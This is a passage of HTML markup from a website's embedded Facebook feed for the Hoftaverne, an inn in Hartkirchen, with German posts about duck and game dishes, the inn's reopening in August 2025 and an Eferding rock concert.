											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1355539173026614%20-%20%0A%09%F0%9F%93%A3%20Es%20gibt%20sie%20wieder%21%20%F0%9F%A6%86Ab%20sofort%20k%C3%B6nnt%20ihr%20wieder%20unsere%20knusprige%20ENTE%20genie%C3%9Fen%21%20%F0%9F%98%8BBitte%20reserviert%20euch%20unbedingt%20rechtzeitig%20ein%20Platzerl%21%20%F0%9F%8D%BDWir%20freuen%20uns%20auf%20euch%21%20%F0%9F%98%8D%20Spoiler%3A%20ab%20n%C3%A4chstem%20Wochenende%20gibt%26%23039%3Bs%20dann%20auch%20noch%20Gansl%20%26amp%3B%20Wild%21%20%F0%9F%98%8A%23Ente%20%23hoftaverne%20%23hartkirchen%20%23Entenessen%20%23wildessen%20%09%0A%09" target="_blank" rel="nofollow noopener" class="cff-email-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="envelope" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-envelope fa-w-16 "><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							<span class="cff-screenreader">Per E-Mail teilen</span>
						</a>
									<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-play fa-w-14 "><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>				</div>
					</div>
	</div>
	<div class="cff-view-comments-wrap">
	<a href="javaScript:void(0);" class="cff-view-comments " style="color:#4c4c4c;background-color:#ffffff;"  id="353197631490677_1355539173026614">
		<span class="cff-screenreader">Kommentare anzeigen</span>
		<ul class="cff-meta cff-light">
			<li class="cff-likes">
												<span class="cff-likes cff-reaction-one cff-icon">
									<span class="cff-screenreader">likes</span>
								<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Like" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M496.656 285.683C506.583 272.809 512 256 512 235.468c-.001-37.674-32.073-72.571-72.727-72.571h-70.15c8.72-17.368 20.695-38.911 20.695-69.817C389.819 34.672 366.518 0 306.91 0c-29.995 0-41.126 37.918-46.829 67.228-3.407 17.511-6.626 34.052-16.525 43.951C219.986 134.75 184 192 162.382 203.625c-2.189.922-4.986 1.648-8.032 2.223C148.577 197.484 138.931 192 128 192H32c-17.673 0-32 14.327-32 32v256c0 17.673 14.327 32 32 32h96c17.673 0 32-14.327 32-32v-8.74c32.495 0 100.687 40.747 177.455 40.726 5.505.003 37.65.03 41.013 0 59.282.014 92.255-35.887 90.335-89.793 15.127-17.727 22.539-43.337 18.225-67.105 12.456-19.526 15.126-47.07 9.628-69.405zM32 480V224h96v256H32zm424.017-203.648C472 288 472 336 450.41 347.017c13.522 22.76 1.352 53.216-15.015 61.996 8.293 52.54-18.961 70.606-57.212 70.974-3.312.03-37.247 0-40.727 0-72.929 0-134.742-40.727-177.455-40.727V235.625c37.708 0 72.305-67.939 106.183-101.818 30.545-30.545 20.363-81.454 40.727-101.817 50.909 0 50.909 35.517 50.909 61.091 0 42.189-30.545 61.09-30.545 101.817h111.999c22.73 0 40.627 20.364 40.727 40.727.099 20.363-8.001 36.375-23.984 40.727zM104 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M104 224H24c-13.255 0-24 10.745-24 24v240c0 13.255 10.745 24 24 24h80c13.255 0 24-10.745 24-24V248c0-13.255-10.745-24-24-24zM64 472c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zM384 81.452c0 42.416-25.97 66.208-33.277 94.548h101.723c33.397 0 59.397 27.746 59.553 58.098.084 17.938-7.546 37.249-19.439 49.197l-.11.11c9.836 23.337 8.237 56.037-9.308 79.469 8.681 25.895-.069 57.704-16.382 74.757 4.298 17.598 2.244 32.575-6.148 44.632C440.202 511.587 389.616 512 346.839 512l-2.845-.001c-48.287-.017-87.806-17.598-119.56-31.725-15.957-7.099-36.821-15.887-52.651-16.178-6.54-.12-11.783-5.457-11.783-11.998v-213.77c0-3.2 1.282-6.271 3.558-8.521 39.614-39.144 56.648-80.587 89.117-113.111 14.804-14.832 20.188-37.236 25.393-58.902C282.515 39.293 291.817 0 312 0c24 0 72 8 72 81.452z"></path></svg>								</span>
											<span class="cff-count">15</span>
			</li>

					<li class="cff-shares">
			<span class="cff-icon cff-share">
				<span class="cff-screenreader">Shares:</span>
					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M564.907 196.35L388.91 12.366C364.216-13.45 320 3.746 320 40.016v88.154C154.548 130.155 0 160.103 0 331.19c0 94.98 55.84 150.231 89.13 174.571 24.233 17.722 58.021-4.992 49.68-34.51C100.937 336.887 165.575 321.972 320 320.16V408c0 36.239 44.19 53.494 68.91 27.65l175.998-184c14.79-15.47 14.79-39.83-.001-55.3zm-23.127 33.18l-176 184c-4.933 5.16-13.78 1.73-13.78-5.53V288c-171.396 0-295.313 9.707-243.98 191.7C72 453.36 32 405.59 32 331.19 32 171.18 194.886 160 352 160V40c0-7.262 8.851-10.69 13.78-5.53l176 184a7.978 7.978 0 0 1 0 11.06z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"></path></svg>				</span>
			<span class="cff-count">8</span>
		</li>
				<li class="cff-comments">
			<span class="cff-icon cff-comment">
				<span class="cff-screenreader">Kommentare:</span>
					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg>				</span>
			<span class="cff-count">0</span>
		</li>
				</ul>
	</a>
</div>


</div>
<div class="cff-comments-box cff-light cff-no-comments" data-cff-like-text="mögen das" data-cff-likes-text="mag das"  data-cff-reacted-text="reagiert darauf" data-cff-and-text="und" data-cff-other-text="andere/r" data-cff-others-text="andere" data-cff-reply-text="Antwort" data-cff-replies-text="Antworten" data-num="4" data-cff-meta-link-color="#ad0000" data-cff-hide-avatars="1" data-cff-expand-comments="" data-cff-post-tags="on"><p class="cff-comment-likes cff-likes"  style="color:#4c4c4c;background-color:#ffffff;" ></p><p class="cff-comments cff-comment-on-facebook"  style="color:#4c4c4c;background-color:#ffffff;" ><span>0 Kommentare</span><a href="https://www.facebook.com/353197631490677_1355539173026614" target="_blank" rel="nofollow noopener"  style="color:#ad0000;" ><span class="cff-icon"><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span>Auf Facebook kommentieren</a></p><div class="cff-comments-wrap"  style="color:#4c4c4c;background-color:#ffffff;" ></div></div></div><div class="cff-item cff-photo-post cff-box cff-shadow author-hoftaverne cff-353197631490677 cff-new" id="cff_353197631490677_1289742189606313" data-page-id="353197631490677" data-cff-timestamp="1754599253" data-object-id="1289739109606621" data-cff-from="353197631490677" style="z-index: 13;background-color: #fff; border-radius: 4px; "><p  style="color:#4c4c4c;font-size:16px;"  class="cff-post-text">
	<span class="cff-text" data-color="ad0000">Wir sind wieder für euch da!<br />Ab morgen 17.00 ist unser Gasthof wieder geöffnet – wir freuen uns auf euren Besuch! 	</span>
	<span class="cff-expand">... <a href="#"  style="color:#ad0000;" ><span class="cff-more">Mehr Lesen</span><span class="cff-less">Weniger Lesen</span></a></span>
</p>
<div class="cff-date  cff-date-below"  style="color:#4c4c4c;" >
	im August 2025 </div><div class="cff-media-wrap"><div class="cff-photo nofancybox"  data-cff-page-name="Hoftaverne" data-cff-post-time="August 2025" data-img-src-set="[{&quot;130&quot;:&quot;https:\/\/scontent-dus1-1.xx.fbcdn.net\/v\/t39.30808-6\/530229676_1289739116273287_794632853186297301_n.jpg?stp=dst-jpg_s133x133_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=4hiil37mWX0Q7kNvwGIUJVl&amp;_nc_oc=AdlMuIYSnfTOOTY-WSbhXJKNPmY2KjlZ2DPfcItYPY2LhszSuhjXzm3X2qakbpZJx0M&amp;_nc_zt=23&amp;_nc_ht=scontent-dus1-1.xx&amp;edm=AKIiGfEEAAAA&amp;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&amp;_nc_tpa=Q5bMBQEttUCbpaTNXp_b_BPZ1IkF9UxN2CML6ZzGpZ9EOqWW3tfPhER6c-cf8x4HhDazkwRxiXzpuLyb8A&amp;oh=00_Afoo8ji5dum61FjiM6nDhpenb0hWl_1ekjUrK2lqDNfLMw&amp;oe=697A0AEE&quot;,&quot;720&quot;:&quot;https:\/\/scontent-dus1-1.xx.fbcdn.net\/v\/t39.30808-6\/530229676_1289739116273287_794632853186297301_n.jpg?stp=dst-jpg_p720x720_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=4hiil37mWX0Q7kNvwGIUJVl&amp;_nc_oc=AdlMuIYSnfTOOTY-WSbhXJKNPmY2KjlZ2DPfcItYPY2LhszSuhjXzm3X2qakbpZJx0M&amp;_nc_zt=23&amp;_nc_ht=scontent-dus1-1.xx&amp;edm=AKIiGfEEAAAA&amp;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&amp;_nc_tpa=Q5bMBQEgUTN4MISFfWSqCYtiPhJZF9lSi5JjSkX33juXeNidgCxbudgnaW6YU0G5a5FY7CODvhK03_m_2Q&amp;oh=00_AfrCxxhiinNGDfhgyd0cT_K7d5Cj1xYONQzKsdHXIfGiKg&amp;oe=697A0AEE&quot;}]" href="https://www.facebook.com/photo.php?fbid=1289739109606621&amp;set=a.588144726432733&amp;type=3" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://hoftaverne.co.at/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png" data-orig-source="https://scontent-dus1-1.xx.fbcdn.net/v/t39.30808-6/530229676_1289739116273287_794632853186297301_n.jpg?stp=dst-jpg_p720x720_tt6&_nc_cat=105&ccb=1-7&_nc_sid=833d8c&_nc_ohc=4hiil37mWX0Q7kNvwGIUJVl&_nc_oc=AdlMuIYSnfTOOTY-WSbhXJKNPmY2KjlZ2DPfcItYPY2LhszSuhjXzm3X2qakbpZJx0M&_nc_zt=23&_nc_ht=scontent-dus1-1.xx&edm=AKIiGfEEAAAA&_nc_gid=LLv3UKUep_5lIDj1uWHB3w&_nc_tpa=Q5bMBQEgUTN4MISFfWSqCYtiPhJZF9lSi5JjSkX33juXeNidgCxbudgnaW6YU0G5a5FY7CODvhK03_m_2Q&oh=00_AfrCxxhiinNGDfhgyd0cT_K7d5Cj1xYONQzKsdHXIfGiKg&oe=697A0AEE" alt="Wir sind wieder für euch da!
Ab morgen 17.00 ist unser Gasthof wieder geöffnet – wir freuen uns auf euren Besuch!" data-querystring="stp=dst-jpg_p720x720_tt6&_nc_cat=105&ccb=1-7&_nc_sid=833d8c&_nc_ohc=4hiil37mWX0Q7kNvwGIUJVl&_nc_oc=AdlMuIYSnfTOOTY-WSbhXJKNPmY2KjlZ2DPfcItYPY2LhszSuhjXzm3X2qakbpZJx0M&_nc_zt=23&_nc_ht=scontent-dus1-1.xx&edm=AKIiGfEEAAAA&_nc_gid=LLv3UKUep_5lIDj1uWHB3w&_nc_tpa=Q5bMBQEgUTN4MISFfWSqCYtiPhJZF9lSi5JjSkX33juXeNidgCxbudgnaW6YU0G5a5FY7CODvhK03_m_2Q&oh=00_AfrCxxhiinNGDfhgyd0cT_K7d5Cj1xYONQzKsdHXIfGiKg&oe=697A0AEE" data-ratio="1200" class="cff-multi-image cff-feed-image" /></div></div>
<div class="cff-meta-wrap">
	<div class="cff-post-links">
			<a class="cff-viewpost-facebook" href="https://www.facebook.com/353197631490677_1289742189606313" title="Auf Facebook anzeigen" target="_blank" rel="nofollow noopener"  style="font-size:14px;color:#ad0000;" >
			Auf Facebook anzeigen		</a>
				<div class="cff-share-container">
							<span class="cff-dot"  style="font-size:14px;color:#ad0000;" >&middot;</span>
								<a
				class="cff-share-link"
				href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1289742189606313"
				title="Teilen"
				 style="font-size:14px;color:#ad0000;" >
					Teilen				</a>
				<div class="cff-share-tooltip">
																<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1289742189606313" target="_blank" rel="nofollow noopener" class="cff-facebook-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-square" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-facebook-square fa-w-14 "><path fill="currentColor" d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>							<span class="cff-screenreader">Auf Facebook teilen</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1289742189606313" target="_blank" rel="nofollow noopener" class="cff-twitter-icon">
							<svg  class="svg-inline--fa fa-twitter fa-w-16 " aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							<span class="cff-screenreader">Auf Twitter teilen</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1289742189606313&#038;title=%09Wir%20sind%20wieder%20f%C3%BCr%20euch%20da%21Ab%20morgen%2017.00%20ist%20unser%20Gasthof%20wieder%20ge%C3%B6ffnet%20%E2%80%93%20wir%20freuen%20uns%20auf%20euren%20Besuch%21%20%09%09" target="_blank" rel="nofollow noopener" class="cff-linkedin-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="linkedin-in" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-linkedin-in fa-w-14 "><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>							<span class="cff-screenreader">Auf LinkedIn teilen</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1289742189606313%20-%20%0A%09Wir%20sind%20wieder%20f%C3%BCr%20euch%20da%21Ab%20morgen%2017.00%20ist%20unser%20Gasthof%20wieder%20ge%C3%B6ffnet%20%E2%80%93%20wir%20freuen%20uns%20auf%20euren%20Besuch%21%20%09%0A%09" target="_blank" rel="nofollow noopener" class="cff-email-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="envelope" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-envelope fa-w-16 "><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							<span class="cff-screenreader">Per E-Mail teilen</span>
						</a>
									<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-play fa-w-14 "><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>				</div>
					</div>
	</div>
	<div class="cff-view-comments-wrap">
	<a href="javaScript:void(0);" class="cff-view-comments " style="color:#4c4c4c;background-color:#ffffff;"  id="353197631490677_1289742189606313">
		<span class="cff-screenreader">Kommentare anzeigen</span>
		<ul class="cff-meta cff-light">
			<li class="cff-likes">
												<span class="cff-likes cff-reaction-one cff-icon">
									<span class="cff-screenreader">likes</span>
								<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Like" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M496.656 285.683C506.583 272.809 512 256 512 235.468c-.001-37.674-32.073-72.571-72.727-72.571h-70.15c8.72-17.368 20.695-38.911 20.695-69.817C389.819 34.672 366.518 0 306.91 0c-29.995 0-41.126 37.918-46.829 67.228-3.407 17.511-6.626 34.052-16.525 43.951C219.986 134.75 184 192 162.382 203.625c-2.189.922-4.986 1.648-8.032 2.223C148.577 197.484 138.931 192 128 192H32c-17.673 0-32 14.327-32 32v256c0 17.673 14.327 32 32 32h96c17.673 0 32-14.327 32-32v-8.74c32.495 0 100.687 40.747 177.455 40.726 5.505.003 37.65.03 41.013 0 59.282.014 92.255-35.887 90.335-89.793 15.127-17.727 22.539-43.337 18.225-67.105 12.456-19.526 15.126-47.07 9.628-69.405zM32 480V224h96v256H32zm424.017-203.648C472 288 472 336 450.41 347.017c13.522 22.76 1.352 53.216-15.015 61.996 8.293 52.54-18.961 70.606-57.212 70.974-3.312.03-37.247 0-40.727 0-72.929 0-134.742-40.727-177.455-40.727V235.625c37.708 0 72.305-67.939 106.183-101.818 30.545-30.545 20.363-81.454 40.727-101.817 50.909 0 50.909 35.517 50.909 61.091 0 42.189-30.545 61.09-30.545 101.817h111.999c22.73 0 40.627 20.364 40.727 40.727.099 20.363-8.001 36.375-23.984 40.727zM104 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M104 224H24c-13.255 0-24 10.745-24 24v240c0 13.255 10.745 24 24 24h80c13.255 0 24-10.745 24-24V248c0-13.255-10.745-24-24-24zM64 472c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zM384 81.452c0 42.416-25.97 66.208-33.277 94.548h101.723c33.397 0 59.397 27.746 59.553 58.098.084 17.938-7.546 37.249-19.439 49.197l-.11.11c9.836 23.337 8.237 56.037-9.308 79.469 8.681 25.895-.069 57.704-16.382 74.757 4.298 17.598 2.244 32.575-6.148 44.632C440.202 511.587 389.616 512 346.839 512l-2.845-.001c-48.287-.017-87.806-17.598-119.56-31.725-15.957-7.099-36.821-15.887-52.651-16.178-6.54-.12-11.783-5.457-11.783-11.998v-213.77c0-3.2 1.282-6.271 3.558-8.521 39.614-39.144 56.648-80.587 89.117-113.111 14.804-14.832 20.188-37.236 25.393-58.902C282.515 39.293 291.817 0 312 0c24 0 72 8 72 81.452z"></path></svg>								</span>
											<span class="cff-count">4</span>
			</li>

					<li class="cff-shares">
			<span class="cff-icon cff-share">
				<span class="cff-screenreader">Shares:</span>
					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M564.907 196.35L388.91 12.366C364.216-13.45 320 3.746 320 40.016v88.154C154.548 130.155 0 160.103 0 331.19c0 94.98 55.84 150.231 89.13 174.571 24.233 17.722 58.021-4.992 49.68-34.51C100.937 336.887 165.575 321.972 320 320.16V408c0 36.239 44.19 53.494 68.91 27.65l175.998-184c14.79-15.47 14.79-39.83-.001-55.3zm-23.127 33.18l-176 184c-4.933 5.16-13.78 1.73-13.78-5.53V288c-171.396 0-295.313 9.707-243.98 191.7C72 453.36 32 405.59 32 331.19 32 171.18 194.886 160 352 160V40c0-7.262 8.851-10.69 13.78-5.53l176 184a7.978 7.978 0 0 1 0 11.06z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"></path></svg>				</span>
			<span class="cff-count">4</span>
		</li>
				<li class="cff-comments">
			<span class="cff-icon cff-comment">
				<span class="cff-screenreader">Kommentare:</span>
					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg>				</span>
			<span class="cff-count">0</span>
		</li>
				</ul>
	</a>
</div>


</div>
<div class="cff-comments-box cff-light cff-no-comments" data-cff-like-text="mögen das" data-cff-likes-text="mag das"  data-cff-reacted-text="reagiert darauf" data-cff-and-text="und" data-cff-other-text="andere/r" data-cff-others-text="andere" data-cff-reply-text="Antwort" data-cff-replies-text="Antworten" data-num="4" data-cff-meta-link-color="#ad0000" data-cff-hide-avatars="1" data-cff-expand-comments="" data-cff-post-tags="on"><p class="cff-comment-likes cff-likes"  style="color:#4c4c4c;background-color:#ffffff;" ></p><p class="cff-comments cff-comment-on-facebook"  style="color:#4c4c4c;background-color:#ffffff;" ><span>0 Kommentare</span><a href="https://www.facebook.com/353197631490677_1289742189606313" target="_blank" rel="nofollow noopener"  style="color:#ad0000;" ><span class="cff-icon"><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span>Auf Facebook kommentieren</a></p><div class="cff-comments-wrap"  style="color:#4c4c4c;background-color:#ffffff;" ></div></div></div><div class="cff-item cff-video-post cff-status-post cff-box cff-shadow author-hoftaverne cff-353197631490677 cff-new" id="cff_1287028486544350" data-page-id="353197631490677" data-cff-timestamp="1754578851" data-object-id="1640917276601379" data-cff-from="353197631490677" style="z-index: 12;background-color: #fff; border-radius: 4px; "><p  style="color:#4c4c4c;font-size:16px;"  class="cff-post-text">
	<span class="cff-text" data-color="ad0000">👉 Eferding rockt – sei dabei! Am Donnerstag den 28. August ab 18.00 verwandelt sich der Eferdinger Stadtplatz in eine Rock-Bühne: Eferding rockt!🎶🔥🎟️ Tickets gibt’s ab sofort bei:<br />Stadtmarketing Eferding, Raiffeisenbank Eferding und Hoftaverne Hartkirchen<br />🍹 Für die passenden Drinks sorge ich🥂 – also jetzt Tickets sichern und nicht verpassen!<br /><br />👉 Hol dir dein Ticket &amp; sei live dabei!<br /><a href="https://facebook.com/24416777661267698"  rel="nofollow noopener">#EferdingRockt</a> <a href="https://facebook.com/7068719539892307"  rel="nofollow noopener">#LiveInEferding</a> <a href="https://facebook.com/178985122265066"  rel="nofollow noopener">#SommerEvent</a> <a href="https://facebook.com/3402943663056274"  rel="nofollow noopener">#StadtplatzEferding</a> <a href="https://facebook.com/342367135865453"  rel="nofollow noopener">#DontMissIt</a> <a href="https://facebook.com/590359334326494"  